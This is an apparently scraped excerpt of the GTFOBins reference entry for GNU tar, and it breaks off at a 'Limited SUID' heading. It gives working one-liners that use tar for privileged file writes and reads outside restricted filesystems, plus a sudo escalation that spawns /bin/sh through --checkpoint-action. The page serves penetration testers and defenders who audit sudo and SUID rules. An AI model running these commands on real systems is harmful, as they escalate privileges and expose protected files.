 gtfobins.github.io/gtfobins/tar/
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID